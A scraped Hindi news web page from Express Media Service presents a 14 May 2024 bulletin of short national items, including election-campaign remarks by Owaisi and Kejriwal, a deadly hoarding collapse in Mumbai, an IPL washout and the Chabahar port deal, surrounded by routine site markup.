

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emstv.in/news/show/318277/national
body_size: 19168
content:
﻿
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,minimal-ui">
<title> Hindi News Agency,Public Search Engine, Public directory - Express Media Service</title>

<link rel="canonical" href="https://www.emstv.in/news/show/318277/national"><meta name="description" content="भारत की पहली मुस्लिम PM हिजाब वाली  - ओवैसी

AIMIM चीफ असदुद्दीन ओवैसी ने कहा कि प्रधानमंत्री नरेंद्र मोदी के खून में हिंदुत्व है। यही उनकी सच्चाई है। वे मुस्लमानों से नफरत करते हैं। साल 2002 से मोदी लगातार"><meta property="og:locale" content="hi_IN"><meta property="og:type" content="website"><meta property="og:site_name" content="Express Media Service"><meta property="article:section" content="राष्ट्रीय">
                  <meta property="article:published_time" content="14-May-2024"><meta property="og:title" content="देश एक्‍सप्रेस 14-05-24" />
		<meta property="fb:app_id" content="518304280268485"/>
                <meta property="og:description" content="भारत की पहली मुस्लिम PM हिजाब वाली  - ओवैसी

AIMIM चीफ असदुद्दीन ओवैसी ने कहा कि प्रधानमंत्री नरेंद्र मोदी के खून में हिंदुत्व है। यही उनकी सच्चाई है। वे मुस्लमानों से नफरत करते हैं। साल 2002 से मोदी लगातार" />
                <meta property="og:url" content="https://www.emstv.in/news/show/318277/national" />
 		<link rel="image_src" href="https://admin.emstv.in/images/NewsPhotos/thumb_EE1o6FSRhXlT6hC_111111_news.jpg"/>
                <meta property="og:image" content="https://admin.emstv.in/images/NewsPhotos/thumb_EE1o6FSRhXlT6hC_111111_news.jpg" /><meta property="og:image:alt" content="देश एक्‍सप्रेस 14-05-24">
                <meta name="twitter:title" content="देश एक्‍सप्रेस 14-05-24">
                <meta name="twitter:description" content="भारत की पहली मुस्लिम PM हिजाब वाली  - ओवैसी

AIMIM चीफ असदुद्दीन ओवैसी ने कहा कि प्रधानमंत्री नरेंद्र मोदी के खून में हिंदुत्व है। यही उनकी सच्चाई है। वे मुस्लमानों से नफरत करते हैं। साल 2002 से मोदी लगातार">
                <meta name="twitter:image" content="https://admin.emstv.in/images/NewsPhotos/thumb_EE1o6FSRhXlT6hC_111111_news.jpg">
<!-- bootstrap styles-->
<link href="https://www.emstv.in/public/css/bootstrap.min.css" rel="stylesheet">
<!-- google font -->
<!--<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600,800' rel='stylesheet' type='text/css'>-->
<link href="https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800|Roboto+Condensed:400,400i,700,700i|Roboto:400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<!-- ionicons font -->
<link href="https://www.emstv.in/public/css/ionicons.min.css" rel="stylesheet">
<!-- animation styles -->
<link rel="stylesheet" href="https://www.emstv.in/public/css/animate.css" />

<!-- custom styles -->
<link href="https://www.emstv.in/public/css/custom-red.css?ver=1.4" rel="stylesheet" id="style">
<!-- owl carousel styles-->
<link rel="stylesheet" href="https://www.emstv.in/public/css/owl.carousel.css">
<link rel="stylesheet" href="https://www.emstv.in/public/css/owl.transitions.css">
<!-- magnific popup styles -->
<link rel="stylesheet" href="https://www.emstv.in/public/css/magnific-popup.css">
<link rel="stylesheet" href="https://www.emstv.in/public/css/alertify.min.css">
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> 
 <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63aaa69d4c31970015656448&product=inline-share-buttons' async='async'></script>
<!--<link rel="stylesheet" href="https://www.emstv.in/plugins/fontawesome-free/css/all.min.css">-->
<!-- jQuery --> 
<script src="https://www.emstv.in/public/js/jquery.min.js"></script> 
<style>
    
    .mySlides {display: none;}
    img {vertical-align: middle;}

    /* Slideshow container */
    .slideshow-container {
      max-width: 1140px;
      position: relative;
      margin: auto;
    }


    /* Fading animation */
    .fade {
      animation-name: fade;
      animation-duration: 3.5s;
    }

    @keyframes fade {
      from {opacity: .6} 
      to {opacity: 1}
    }
    
    .pagination > li > a.current{
        background: #008dd4;
        color: #fff;
    }

    #a1{
    margin: 0 6px;
    border: 1px solid #3c98ef;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c98ef;
    
    }
     #a2{
    margin: 0 6px;
    border: 1px solid #3c528e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c528e;
    
    }
     #a3{
    margin: 0 6px;
    border: 1px solid #ca306e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #ca306e;
    
    }
    
    .img-holder-div{
        max-height: 188px;
        overflow: hidden;
    }
    
    .img-holder-div img{
        min-height: 188px;
    }
    
    .news-holder{
        height: 290px;
        overflow-y: hidden;
        visibility: hidden;
        animation-delay: 0.5s;
        animation-name: none;
    }
    a h4:hover{
        color: #b62a2f;
    }
    
    .hl-option {
/*        height: 21px;*/
        background-color: #eaeaea;
        padding: 0 6px;
    }

    .today-dat {
        text-transform: uppercase;
        font: 11px/21px 'Roboto',sans-serif;
        
    }
    .today-dat a{
        color: #000000;
    }
    .today-dat a:hover{
        color: #ea1f25;
    }
    .social-top a{
        padding: 0 5px;
    }
    
    .nav>li>a {
        position: relative;
        display: block;
        padding: 10px 20px;
    }
    
    
    .nav>li>a>.logo {
        top: 1px;
        width: 70px;
        right: 0.2em;
        z-index: 1001;
        position: absolute;
    }
    
    .nav>li>a>.logo-bottom {
        top: -2.1em!important;
        width: 63px!important;
    }
    
    .top-nav img{
        width: 40px;
        float: left;
        margin-right: 3px;
    }
    
    .top-nav img.im-top{
        position: relative;
    }
    
    
    .navbar{
        height: 40px!important;
        min-height: 40px!important;
    }

    .main-nav{
        z-index: 999;
        position: relative;
        background: #332f30;
    }
    
    @media (min-width:768px) {
        .main-nav{
            margin-left: 10rem;
        }
    }
    
    @media (max-width:1025px) {
        .nav>li>a>.logo{
            right: 1.5em!important;
        }
    }
    
    @media (max-width:426px) {
        .main-nav{
            background-color: #332f30;
            padding: 10px;
        }
        
    }
    

    

    
    .navbar-top .navbar-nav li a{
        font-size: 14px;
    }
    
    .top-nav{
        max-height: 40px;
    }

    img.m-im-top{
        vertical-align: text-bottom;
        position: absolute;
        width: 36px;
        height: 36px;
        bottom: 0;
        margin-right: 2px;
    }

    .m-social{
        width: 30px!important;
        height: 30px!important;
        line-height: 30px!important;
    }
    
    .nav-search-outer{
        
    }
    
    .more-link{
        color: #ea1f25;
    }
    .more-link .fa{
        font-size: 9px;
        position: relative;
        top: -1px;
        margin-left: 6px;
    }
    
    .video-container { 
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden; 
    }

    .video-container iframe, .video-container object, .video-container embed { 
        position: absolute;
        top: 0; 
        left: 0; 
        width: 100%; 
        height: 100%;
    }
    
    .list-unstyled li{
        padding: 0px 21px;
        display: inline;
    }
    

    footer .f-title {
        font-size: 15px;
        text-align: center
    }

    .list-unstyled li a:hover {
        color: #9e9e9e;
       
    }
    .bottom-footer-list li a{
        font-size: 12px; 
    }
    
    .bottom-footer-list li a:hover{
        font-size: 12px; 
    }
    
    .footer hr{
        border-top: 1px solid #9e9e9e36!important;
        
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112018792-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112018792-10');
</script>


</head>
<body class="">
<div id="fb-root"></div>
<!--<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v5.0"></script>-->
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js?hash=f9659d17953c3c8a847b1ffec770b919&ua=modern_es6"></script>

<!-- preloader start -->
<!--<div id="preloader">
  <div id="status"></div>
</div>-->

<!-- preloader end --> 
<div class="wrapper"> 


  <div class="sticky-header"> 
      <div class="hl-option row" style=" width: 100%;    margin: 0 auto;">
        <div class="wrapper">
            <div class="today-dat pull-left">&nbsp;
                <a href="https://www.emstv.in/news/About">About</a> |
                <a href="https://www.emstv.in/news/advertise">Advertise with us</a> |
                <a href="https://www.emstv.in/news/Press_release">Press Releases</a> |
                <a href="https://www.emstv.in/news/Contact">Contact Us</a> 
                
            </div>
            <div class="social-top pull-right">
                <div class="pull-left">
                    <a href="#" target="_blank" class="ios" title="IOS">
                        <i class="fa fa-apple"></i>
                    </a> 
                    <a href="https://play.google.com/store/apps/details?id=com.emsindia" target="_blank" 
                       class="android" title="Android">
                        <i class="fa fa-android"></i>
                    </a> 
                </div>
            </div>
        </div>
    </div>
    <!-- header start -->
    <div class="container header">
      <div class="row">
          
             
	 

            <div class="col-sm-3 col-md-3 hidden-xs hidden  f-social  wow fadeInDown animated text-right pull-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                 <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>
            
            
          
        <div class="col-sm-5 col-md-5 wow hidden-lg hidden-md fadeInUpLeft animated">
            <a  href="https://www.emstv.in/news">
                <img src="https://www.emstv.in/public/images/logo.png?ver=1.1" class="img-responsive im-top" style="width: 90px;"></a>
                
            <div class="f-social hidden  wow fadeInDown animated text-right pull-right" data-wow-delay="1s"
                 data-wow-offset="10" style="position: absolute; top: 36px; width: 100%; visibility: visible; animation-delay: 1s; animation-name: fadeInDown;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a class="m-social" href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>    
                
        </div>
          
          
        <div class="col-sm-11 col-md-11 hidden-lg hidden-md f-social  
             wow fadeInDown animated text-right" data-wow-delay="1s" data-wow-offset="10" 
            style="">
            <ul class="list-inline">
                  
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emstv.in/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.emsindia.com/">
                          <img src="https://www.emstv.in/public/images/emsportal.png" target="_blank" class="img-responsive  m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emstv.in/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emstv.in/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emstv.in/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                      </a>
                  </li>
              </ul>
        </div>
          
          
      </div>
    </div>    <!-- header end --> 
    <!-- nav and search start -->
﻿<style>
    .display-block{
        display: block;
    }

    .fixed{
        top: 0;
        position: fixed;
    }
    
    #nav1{
        margin-bottom: 2px!important;
        position: -webkit-sticky; /* Safari */
        position: sticky;
        top: 0;
        z-index: 990;
        
    }
    
    #nav2{
        position: -webkit-sticky; /* Safari */
        position: sticky!important;
        top: 82px!important;
        z-index: 990!important;
        
    }
    
    @media (min-width:1200px) {
        .nav-search-outer-first{
            top: 42px!important;
        }
        
    }
    
    @media (max-width:768px) {
        .nav-search-outer-first{
            top: 0px!important;
        }
        .navbar{
            height: 50px!important;
        }
        
    }
    
    @media (min-width:768px) {
        .sn-mobile{
            display:none; 
        }
        
    }
    
</style>
<div class="nav-search-outer" style="background: #fff; margin-bottom: 0"> 
<nav class="navbar navbar-inverse navbar-top " id="nav1" style="">
        <div class="container">
          <div class="row">
            <div class="col-sm-16" >
              <div class="collapse navbar-collapse">
                  <ul class="nav top-nav navbar-nav text-uppercase main-nav" >
                  <li>
                      <a  href="https://www.emstv.in/news">&nbsp;</a>
                  </li>
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emstv.in/public/images/NewsAgency.png" target="_blank" class="img-responsive im-top" style="top: -15px;">EMS AGENCY
                      </a>
                  </li>
                  <li>
                      <a href="http://www.emsindia.com/">
                          <img src="https://www.emstv.in/public/images/emsportal.png" target="_blank" class="img-responsive  im-top" style="top: -9px;width: 32px;">EMS NEWS
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emstv.in/public/images/E-paper.jpg" target="_blank" class="img-responsive im-top" style="top: -7px; width: 30px;">E-PAPER
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emstv.in/public/images/panchayat.jpg" target="_blank" class="img-responsive im-top" style="width: 42px;top: -9px;">PANCHAYAT
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emstv.in/public/images/searchEngine.jpg" target="_blank" class="img-responsive im-top" style="    width: 30px; top: -5px;" >DIRECTORY
                      </a>
                  </li>
                  
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 

      </nav>
</div>
<div class="nav-search-outer nav-search-outer-first" style=""> 
      <!-- nav start -->
      
      <nav class="navbar navbar-inverse navbar-inverse1 " id="nav2" role="navigation" >
        <div class="container">
          <div class="row">
              <div class="col-sm-16 shift-cont-bottom" style=" "> 
<!--                  <a href="javascript:;" class="toggle-search pull-right">
             <i class="fa fa-search" aria-hidden="true" style="font-size: 25px;"></i></a>-->
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse"> 
		<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span>  
                </button>
                  <span class="navbar-toggle collapsed-box" id="temp"><a href="https://www.emstv.in/news/search"><span style="color:white;margin-top: -5px;font-size: 16px;float:right">सर्च न्यूज़</span></a></span>

              </div>
              <div class="collapse navbar-collapse " id="navbar-collapse">
                <ul class="nav navbar-nav text-uppercase main-nav float-right" >
                    <li class=" hidden-xs ">
                      <a  href="https://www.emstv.in/news">
                        <img src="https://www.emstv.in/public/images/logo.png" class="img-responsive logo-bottom logo im-top" ></a>
                  </li>
                  <li><a href="https://www.emstv.in/news/home"><i class="fa fa-home"></i></a></li>
                  <li><a href="https://www.emstv.in/news/national">राष्ट्रीय</a></li>
                  <li><a href="https://www.emstv.in/news/state">राज्य</a></li>
                  <li><a href="https://www.emstv.in/news/international">अंतर्राष्ट्रीय</a></li>
                  <li><a href="https://www.emstv.in/news/business">व्यापार</a></li>
                  <li><a href="https://www.emstv.in/news/regional">क्षेत्रीय</a></li>
                  <li><a href="https://www.emstv.in/news/sports">खेल</a></li>
                  <li><a href="https://www.emstv.in/news/personality">व्यक्तित्व</a></li>
                  <li><a href="https://www.emstv.in/news/entertainment">मनोरंजन</a></li>
                  <li><a href="https://www.emstv.in/news/login">लॉगिन</a></li>
                  <li><a href="https://www.emstv.in/news/search">सर्च न्यूज़</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 
        <!-- search start -->
<!--        
        <div class="search-container ">
          <div class="container">
            <form action="https://www.emstv.in/news/newssrch" method="post" role="search">
              <input id="search-bar" name='searchstr' placeholder="Search News.." autocomplete="off">
            </form>
          </div>
        </div>-->
        <!-- search end --> 
      </nav>
      <!--nav end--> 
</div>
    <style>
       .list-inline>li {
    display: inline-block;
    padding-left: 0px;
    padding-right: 5px;
}
     </style>
	 
	     <!-- nav and search end--> 
  </div>
  <style>
      #sync2 .carousel-caption{
          padding-bottom: 0!important;
          padding-top: 0!important;
          text-shadow: 0 1px 2px rgb(0 0 0 / 60%)!important;
          left: 2px!important;
          right: 0!important;
          bottom: -10px!important;
      }
      .lidiWrap {
        display: flex;
/*        justify-content: space-around;*/
        align-items: center;
        width: 120px;
        padding: 10px;
        background: transparent;
      }
      .lidiWrap.count { 
          width: 250px; 
      }
      .likes-menu{
          padding: 4px 10px 4px 15px;
      }
      .liked{
          color: #167ac6!important;
      }
  </style>

  <!-- data start -->
  
  <div class="container ">
    <div class="row "> 
      <!-- left sec start -->
      <div class="col-md-11 col-sm-11">
        <div class="row"> 
          <!-- business start -->
          <div class="col-sm-16 business  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="50">
            <div class="main-title-outer pull-left">
              <div class="main-title">राष्ट्रीय</div>
            </div>
            <div class="row">
                 
                
                  
                   <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style=" animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                        
                        <div class="col-sm-16"> <a href="#">
                          <div class="sec-info">
                            <h3>
                               देश एक्‍सप्रेस 14-05-24</h3>
                            
                          </div>
                          </a>
                          
                           
                        </div>
                          <!--                <a onClick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=%E0%A4%A6%E0%A5%87%E0%A4%B6+%E0%A4%8F%E0%A4%95%E0%A5%8D%E2%80%8D%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+14-05-24&amp;p[url]=https%3A%2F%2Fwww.emstv.in%2Fnews%2Fshow%2F318277&amp;&p[images][0]=https%3A%2F%2Fwww.emstv.in%2Fhttps%3A%2F%2Fi.ytimg.com%2Fvi%2Fimages%2FNewsPhotos%2FEE1o6FSRhXlT6hC_111111_news.mp4%2Fhqdefault.jpg', 'sharer', 'toolbar=0,status=0,width=548,height=325');" target="_parent" href="javascript: void(0)">
                    Share our Facebook page!
                </a>-->
                        <div class="col-sm-16">
                         <div class="text-danger ">
                             <span class=" info-box"><i class="fa fa-calendar-check-o"></i> 14-May-2024</span>
                          <div class="time1">
<!--                              <div class="fb-share-button" data-href="%2Fnews%2Fshow%2F318277%2Fnational" data-layout="button_count" data-size="small">
                                  <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=p[title]=%E0%A4%A6%E0%A5%87%E0%A4%B6+%E0%A4%8F%E0%A4%95%E0%A5%8D%E2%80%8D%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+14-05-24&amp;p[url]=https%3A%2F%2Fwww.emstv.in%2Fnews%2Fshow%2F318277&amp;&p[images][0]=https%3A%2F%2Fwww.emstv.in%2Fhttps%3A%2F%2Fi.ytimg.com%2Fvi%2Fimages%2FNewsPhotos%2FEE1o6FSRhXlT6hC_111111_news.mp4%2Fhqdefault.jpg   " class="fb-xfbml-parse-ignore"><span class="ion-social-facebook"></span></a>
                              </div>  -->
<!--                              <a href="http://twitter.com/share?text=%E0%A4%A6%E0%A5%87%E0%A4%B6+%E0%A4%8F%E0%A4%95%E0%A5%8D%E2%80%8D%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+14-05-24+-&amp;url=https%3A%2F%2Fwww.emstv.in%2Fnews%2Fshow%2F318277&amp;counturl=https%3A%2F%2Fwww.emstv.in%2Fnews%2Fshow%2F318277" target="_blank" class=""><span class="ion-social-twitter">&nbsp; |</span> &nbsp;</a>-->
                          </div>
                          
                        </div>
                            
                        <figure class="figure">
                            
                            <div class=" text-center img-holder-div video-container">
                                                              <video style=" width: 100%; " controls autoplay>
                                    <source src="https://admin.emstv.in/images/NewsPhotos/EE1o6FSRhXlT6hC_111111_news.mp4" type="video/mp4">
                                    <source src="movie.ogg" type="video/ogg">
                                    Your browser does not support the video tag.
                                </video> 
                                                          </div>
                        </figure>
                            
                        <div class=" row">
                            <div class=" col-md-6" style=" background-color: transparent;padding-right: 0;">
                                 <div id="counter" class="lidiWrap count">
                                     <div class=" likes-menu"><small>0 views</small></i></div>
                                     <div class=" likes-menu"><i class="fa fa-thumbs-up  like-video" data-news="318277" style=" cursor: pointer;"></i> <small class="count">0</small></div>
                                     
                                 </div>
                            </div>
                            <div class=" col-md-10" style=" padding-left: 0; background-color: transparent ">
                                <!-- ShareThis BEGIN --><div style=" margin-top: 13px;margin-bottom: 9px;" class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
                            </div>
                        </div>
                            
                          
                        
                          
                          <p style="white-space: pre-line;line-height: 26px; font-size: 16px; text-align: justify;">
                                                            भारत की पहली मुस्लिम PM हिजाब वाली  - ओवैसी

AIMIM चीफ असदुद्दीन ओवैसी ने कहा कि प्रधानमंत्री नरेंद्र मोदी के खून में हिंदुत्व है। यही उनकी सच्चाई है। वे मुस्लमानों से नफरत करते हैं। साल 2002 से मोदी लगातार यही बोलते आए हैं। इसी वजह से वे दो बार देश के पीएम बने। लेकिन अब लोगों ने तय कर लिया है। ओवैसी ने आगे कहा - भारत की पहली मुस्लिम PM हिजाब वाली होगी.

वाराणसी में मोदी का नामांकन आज

प्रधानमंत्री नरेंद्र मोदी आज तीसरी बार वाराणसी से नामांकन दाखिल करेंगे। इस दौरान NDA में शामिल सभी पार्टियों के लीडर मौजूद रहेंगे। 11 राज्यों के मुख्यमंत्री 20 केंद्रीय मंत्री यूपी सरकार के मंत्री और कई सांसद-विधायक भी शामिल होंगे।

मुंबई में आंधी में गिरा होर्डिंग 14 लोगों की मौत

मुंबई में सोमवार को दोपहर करीब 3 बजे तेज आंधी आई। घाटकोपर में 100 फीट ऊंचा और 250 टन वजनी लोहे का होर्डिंग एक पेट्रोल पंप पर जा गिरा। इस दौरान कुछ कार टू-व्हीलर्स और पैदल यात्री इसकी चपेट में आ गए। हादसे में 14 लोगों की मौत हो गई जबकि 74 लोग घायल हो गए है।

मीसा भारती के नामांकन पर बबाल 

लोकसभा चुनाव में सोमवार 13 मई को चौथे चरण की वोटिंग हो गई। इस बीच पटना में RJD विधायक तेजप्रताप यादव बहन मीसा भारती के नामांकन में एक कार्यकर्ता पर गुस्सा नाराज हो गए। तेजप्रताप ने भरे मंच से उसे धक्का दे दिया। इसके चलते कार्यकर्ता नीचे गिर गया।





गुजरात बारिश के कारण प्लेऑफ रेस से बाहर

इंडियन प्रीमियर लीग (IPL 2024) में ग्रुप स्टेज के 63 मैच खेले जा चुके हैं। सोमवार को गुजरात टाइटंस और कोलकाता नाइट राइडर्स के बीच मैच बारिश के कारण बेनतीजा रहा। मैच में टॉस भी नहीं हुआ। इस नतीजे से टाइटंस प्लेऑफ की रेस से बाहर होने वाली तीसरी टीम बन गई है।



AAP को चुनेंगे तो मुझे जेल नहीं जाना पड़ेगा - केजरीवाल

दिल्ली के मुख्यमंत्री अरविंद केजरीवाल ने रविवार 12 मई को दिल्ली में रोड शो किया। इसमें उन्होंने कहा अगर आम आदमी पार्टी (AAP) को वोट देंगे तो मुझे नहीं जाना पड़ेगा। अगर मैं जेल में वापस गया तो बीजेपी आपके सारे काम रोक देगी। उन्होंने कहा ‘देश में तानाशाही है. हमें इस तानाशाही को समाप्त करना होगा.’ दिल्ली की सभी सात लोकसभा सीट पर 25 मई को मतदान होगा.

गुवाहाटी रेलवे स्टेशन से दो संदिग्ध बांग्लादेशी आतंकवादी गिरफ्तार

अंसारुल्लाह बांग्ला टीम के दो संदिग्ध बांग्लादेशी आतंकवादियों को सोमवार को गुवाहाटी में गिरफ्तार किया गया. पुलिस की स्पेशल ब्रांच ने दोनों को गुवाहाटी रेलवे स्टेशन से पकड़ा हैं. असम पुलिस की स्पेश ब्रांच के सूत्रों के अनुसार विश्वसनीय खुफिया इनपुट प्राप्त होने पर अंसारुल्लाह बांग्ला टीम के एक सहयोगी संघ के दो संदिग्ध कैडरों का पीछा कर उन्हें दबोचा गया है.

छत्तीसगढ़-महाराष्ट्र में 4 दिन तक आंधी-बारिश का अलर्ट

देश के 21 राज्यों में तेज हवा के साथ बारिश का अलर्ट जारी किया गया है। मौसम विभाग के अनुसार अगले 4 दिन तक मध्य प्रदेश छत्तीसगढ़ और महाराष्ट्र के कई जिलों में बरसात का दौर देखने को मिलेगा। यहां हवा 40 से 60 किलोमीटर प्रतिघंटे की रफ्तार से चलेगी।


चाबहार पोर्ट डील पर अमेरिका की भारत को चेतावनी

भारत-ईरान के बीच चाबहार पोर्ट डील साइन होने के बाद अमेरिका ने वॉर्निंग दी है। अमेरिका ने कहा है कि ईरान से व्यापार करने की वजह से भारत पर पाबंदियों का खतरा रहेगा। अमेरिका ने कहा जो भी देश ईरान के साथ ट्रेड करेंगे उन पर हमेशा प्रतिबंधों का खतरा बना रहेगा। भारत-ईरान के बीच चाबहार पोर्ट डील साइन होने के बाद अमेरिका ने वॉर्निंग दी है। अमेरिका ने कहा ईरान से व्यापार करने की वजह से भारत पर पाबंदियों का खतरा रहेगा।

सेंसेक्स में 200 अंक से ज्यादा की तेजी

शेयर बाजार में आज 14 मई को बढ़त देखने को मिल रही है। सेंसेक्स 200 अंक से ज्यादा की तेजी के साथ 70000 के स्तर पर कारोबार कर रहा है। वहीं निफ्टी में भी 50 अंक से ज्यादा की तेजी है। ये 22150 के स्तर पर कारोबार कर रहा है।                          </p>
                        </div>
                       
                      </div>
                    </div>
                   
                    
              </div>
            <hr>
          </div>
          <!-- business end --> 

          
        </div>
        
         
          
      </div>
      
                  <!-- right sec start -->
      <div class="col-sm-5 hidden-xs right-sec float-right">
        <div class="bordered top-margin">
          <div class="row ">
            
            <!-- activities start -->
            <div class="col-sm-16 bt-space wow fadeInUp animated" data-wow-delay="1s" data-wow-offset="130"> 
              <!-- Nav tabs -->
              <div class="widget-header">
                  <h3 class="l-s-25">Trending NEWS</h3>
                </div>
              
              <!-- Tab panes -->
              <div class="tab-content">
                <div class="tab-pane active" id="popular">
                  <ul class="list-unstyled">
                      
                    <li> <a href="https://www.emstv.in/news/show/332110/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://i.ytimg.com/vi/ab_FD9r6ZMI/hqdefault.jpg" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>नितिन नबीन बने भाजपा 12वें राष्ट्रीय अध्यक्ष कार्यालय में जश्न | EMS TV 20-Jan-2026</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
